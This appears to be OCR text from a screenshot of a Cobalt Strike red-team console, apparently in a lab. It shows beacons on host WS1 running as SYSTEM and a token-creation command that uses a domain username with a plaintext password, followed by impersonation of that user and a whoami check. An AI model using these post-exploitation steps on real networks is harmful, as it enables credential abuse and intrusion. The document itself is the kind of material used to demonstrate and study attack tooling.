 Applications Cobalt Strike Beacon Object Files - Co... Terminal - root@kali: ~/... Terminal - root@kali: ~/... root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 PowerShell.exe 956 x64 4s
172.16.30.131 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 2020 x64 2s
Event Log X Beacon 10.10.10.191@956 X Beacon 10.10.10.191@2020 X Script Console X
[+] host called home, sent: 552 bytes
[+] Impersonated CORP\Administrator
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> luser
[-] luser: not enough arguments
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> luser CORP\whatta.hogg governess1234!
[*] create token as CORP\whatta.hogg
[+] host called home, sent: 667 bytes
[+] Impersonated CORP\whatta.hogg
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
corp\whatta.hogg
[WS1] SYSTEM */2020 (x64) last: 2s
beacon>